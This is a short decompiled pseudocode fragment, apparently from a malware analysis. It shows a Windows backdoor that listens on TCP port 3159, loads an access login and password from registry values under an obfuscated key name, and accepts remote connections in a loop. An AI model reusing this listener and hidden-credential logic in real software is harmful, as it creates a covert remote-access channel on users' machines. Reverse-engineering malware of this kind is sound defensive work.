 addrlen = 16;
if ( !j_WSAStartup(0x202u, &WSAData) )
{
v1 = j_socket(2, 1, 0);
if ( v1 != -1 )
{
memset(&name, 0, sizeof(name));
name.sa_family = 2;
*(_WORD *)name.sa_data = j_htons(3159u); // 监听3159端口
memset(Data, 0, 0x28u);
memset(v7, 0, 0x28u);
strcpy(v9, aFbsgjnerZvpebf);
if ( Get_Reg_SZ(v9, ValueName, Data, 40) )// usw
{
if ( Get_Reg_SZ(v9, aPafw, v7, 40) ) // pafw
{
strcpy(AuthLogin, (char *)Data); // xtorr
strcpy(AuthPass, (char *)v7); // xpasw
if ( j_bind(v1, &name, 16) != -1 && j_listen(v1, 0) != -1 )
{
while ( 1 )
{
do
v2 = (void *)j_accept(v1, &name, &addrlen);
while ( v2 == (void *)-1 );
create_thread((LPTHREAD_START_ROUTINE)AcceptThread, v2);
}
}
j_closesocket(v1);
}
}
}
}